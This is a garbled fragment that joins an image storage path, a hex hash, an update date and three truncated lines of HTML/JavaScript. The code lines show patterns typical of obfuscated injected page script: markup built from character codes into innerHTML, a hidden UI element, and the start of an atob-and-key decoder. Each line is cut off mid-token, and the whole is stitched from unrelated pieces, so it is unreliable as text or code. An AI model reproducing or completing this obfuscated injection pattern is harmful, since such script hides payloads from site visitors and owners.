
6d8cbe16b93bef6b76049ffdc10cffda
Updated:
2026-01-05
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,116,121,
ui').style.display='none';var dc=(function(s,k){var r='';var b=atob(